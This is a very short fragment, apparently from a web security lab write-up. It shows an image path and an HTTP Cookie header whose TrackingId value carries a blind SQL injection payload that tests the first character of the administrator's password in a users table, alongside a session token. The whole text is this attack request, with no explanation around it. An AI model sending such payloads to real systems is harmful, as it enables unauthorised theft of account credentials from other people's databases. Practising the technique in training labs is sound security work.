 Cookie: TrackingId=DEJ3vcjdRcpt0BQs' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='4; session=Ka4zPIbsWJdLRywMh51LGEWpkKh0SaRV